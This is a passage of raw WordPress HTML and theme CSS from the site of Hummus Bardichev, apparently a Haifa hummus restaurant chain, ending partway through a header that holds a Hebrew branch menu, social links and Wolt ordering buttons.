<meta name="msapplication-TileImage" content="https://hummusbardichev.co.il/wp-content/uploads/2019/01/cropped-hummus-270x270.png" />
		<style id="wp-custom-css">
			a:focus{outline:0 !important}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:rgba(11,124,172,0)}a{color:rgba(51,51,51,0)}a .owp-icon use{stroke:rgba(51,51,51,0)}a:hover{color:rgba(19,175,240,0)}a:hover .owp-icon use{stroke:rgba(19,175,240,0)}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:rgba(19,175,240,0)}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:rgba(11,124,172,0)}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{color:rgba(255,255,255,0)}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{color:rgba(255,255,255,0)}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:rgba(255,255,255,0)}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:rgba(255,255,255,0)}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:rgba(187,187,187,0)}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:rgba(187,187,187,0)}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:rgba(51,51,51,0)}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:rgba(51,51,51,0)}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:rgba(85,85,85,0)}.page-numbers a .owp-icon use{stroke:rgba(85,85,85,0)}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:rgba(51,51,51,0)}.page-numbers a:hover .owp-icon use{stroke:rgba(51,51,51,0)}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-color:rgba(233,233,233,0)}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{border-color:rgba(233,233,233,0)}#scroll-top:hover{background-color:rgba(0,0,0,0)}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:80px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:80px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:rgba(51,51,51,0)}#site-logo a.site-logo-text:hover{color:rgba(19,175,240,0)}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(85,85,85,0)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(85,85,85,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:rgba(19,175,240,0)}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:rgba(19,175,240,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:rgba(85,85,85,0)}#site-navigation-wrap .dropdown-menu >li >a{background-color:rgba(0,0,0,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(0,0,0,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{background-color:rgba(0,0,0,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:rgba(19,175,240,0)}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:rgba(241,241,241,0)}.dropdown-menu ul li a.menu-link{color:rgba(51,51,51,0)}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:rgba(51,51,51,0)}.dropdown-menu ul li a.menu-link:hover{color:rgba(85,85,85,0)}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:rgba(85,85,85,0)}.dropdown-menu ul li a.menu-link:hover{background-color:rgba(248,248,248,0)}.navigation li.mega-cat .mega-cat-title{color:rgba(34,34,34,0)}.navigation li.mega-cat ul li .mega-post-title a{color:rgba(85,85,85,0)}.navigation li.mega-cat ul li .mega-post-title a:hover{color:rgba(51,51,51,0)}#searchform-dropdown input{color:rgba(51,51,51,0)}#searchform-dropdown input{border-color:rgba(221,221,221,0)}#sidr li,#sidr ul,#mobile-dropdown ul li,#mobile-dropdown ul li ul{border-color:rgba(0,0,0,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:rgba(85,85,85,0)}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:rgba(85,85,85,0)}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:rgba(19,175,240,0)}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:rgba(19,175,240,0)}body .sidr-class-mobile-searchform input,#mobile-dropdown #mobile-menu-search form input{background-color:rgba(0,0,0,0)}body .sidr-class-mobile-searchform input,body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input,#mobile-fullscreen #mobile-search .search-text{color:rgba(51,51,51,0)}body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input:focus,#mobile-fullscreen #mobile-search input:focus{border-color:rgba(187,187,187,0)}.sidr-class-mobile-searchform button:hover,#mobile-dropdown #mobile-menu-search form button:hover{color:rgba(34,34,34,0)}.sidr-class-mobile-searchform button:hover .owp-icon use,#mobile-dropdown #mobile-menu-search form button:hover .owp-icon use{stroke:rgba(34,34,34,0)}/* Blog CSS */.blog-entry ul.meta li i{color:rgba(51,51,51,0)}.blog-entry ul.meta li .owp-icon use{stroke:rgba(51,51,51,0)}.single-post ul.meta li i{color:rgba(51,51,51,0)}.single-post ul.meta li .owp-icon use{stroke:rgba(51,51,51,0)}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="rtl wp-singular menu-template-default single single-menu postid-6706 wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanchildhebrew oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar page-header-disabled elementor-default elementor-kit-4670" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="80" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="174" class="elementor elementor-174 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-119f23f elementor-section-full_width elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="119f23f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c4ce4d" data-id="5c4ce4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c0b0a2 elementor-widget elementor-widget-image" data-id="5c0b0a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hummusbardichev.co.il/">
							<img width="500" height="159" src="https://hummusbardichev.co.il/wp-content/uploads/2021/12/cropped-BR_FINAL-LOGO-b_PNG.png" class="attachment-large size-large wp-image-5292" alt="" srcset="https://hummusbardichev.co.il/wp-content/uploads/2021/12/cropped-BR_FINAL-LOGO-b_PNG.png 500w, https://hummusbardichev.co.il/wp-content/uploads/2021/12/cropped-BR_FINAL-LOGO-b_PNG-300x95.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23d24a4" data-id="23d24a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-577efd9 elementor-nav-menu__align-justify elementor-nav-menu__text-align-center elementor-hidden-tablet elementor-hidden-phone elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="577efd9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-577efd9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7682"><a href="https://hummusbardichev.co.il/about/" class="elementor-item">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7685"><a href="https://hummusbardichev.co.il/branches/" class="elementor-item">סניפים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7686"><a href="https://hummusbardichev.co.il/branches/" class="elementor-item">תפריטים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7691"><a href="https://hummusbardichev.co.il/carmel/" class="elementor-sub-item">מרכז הכרמל</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7689"><a href="https://hummusbardichev.co.il/newe-sheanan/" class="elementor-sub-item">נווה שאנן</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://hummusbardichev.co.il/talpiot-3/" class="elementor-sub-item">שוק תלפיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://hummusbardichev.co.il/kanyon-haifa/" class="elementor-sub-item">קניון חיפה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7683"><a href="https://hummusbardichev.co.il/%d7%96%d7%9b%d7%99%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-item">זכיינות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7684"><a href="https://hummusbardichev.co.il/contact/" class="elementor-item">יצירת קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-577efd9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7682"><a href="https://hummusbardichev.co.il/about/" class="elementor-item" tabindex="-1">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7685"><a href="https://hummusbardichev.co.il/branches/" class="elementor-item" tabindex="-1">סניפים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7686"><a href="https://hummusbardichev.co.il/branches/" class="elementor-item" tabindex="-1">תפריטים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7691"><a href="https://hummusbardichev.co.il/carmel/" class="elementor-sub-item" tabindex="-1">מרכז הכרמל</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7689"><a href="https://hummusbardichev.co.il/newe-sheanan/" class="elementor-sub-item" tabindex="-1">נווה שאנן</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://hummusbardichev.co.il/talpiot-3/" class="elementor-sub-item" tabindex="-1">שוק תלפיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://hummusbardichev.co.il/kanyon-haifa/" class="elementor-sub-item" tabindex="-1">קניון חיפה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7683"><a href="https://hummusbardichev.co.il/%d7%96%d7%9b%d7%99%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">זכיינות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7684"><a href="https://hummusbardichev.co.il/contact/" class="elementor-item" tabindex="-1">יצירת קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-669f42e" data-id="669f42e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-433d327 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="433d327" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/humusbardi/?ref=br_rs" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/bardichev_hummus_and_food/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tripadvisor.co.il/Restaurant_Review-g293982-d9564693-Reviews-Hummus_Bardichev-Haifa_Haifa_District.html" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tripadvisor"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-47a09f5" data-id="47a09f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19145bd elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="19145bd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://hummusbardichev.co.il/branches/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לצפייה בתפריטים</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9f636c6 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9f636c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg3NTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wolt</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-06032c9 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="06032c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d1a8ab0" data-id="d1a8ab0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdeba82 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="fdeba82" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hummusbardichev.co.il">
			<img width="500" height="159" src="https://hummusbardichev.co.il/wp-content/uploads/2021/12/cropped-BR_FINAL-LOGO-b_PNG.png" class="attachment-full size-full wp-image-5292" alt="" srcset="https://hummusbardichev.co.il/wp-content/uploads/2021/12/cropped-BR_FINAL-LOGO-b_PNG.png 500w, https://hummusbardichev.co.il/wp-content/uploads/2021/12/cropped-BR_FINAL-LOGO-b_PNG-300x95.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47d0607" data-id="47d0607" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be7c0fb elementor-align-right elementor-widget__width-initial elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="be7c0fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg3NTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wolt</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6dfb4b9" data-id="6dfb4b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
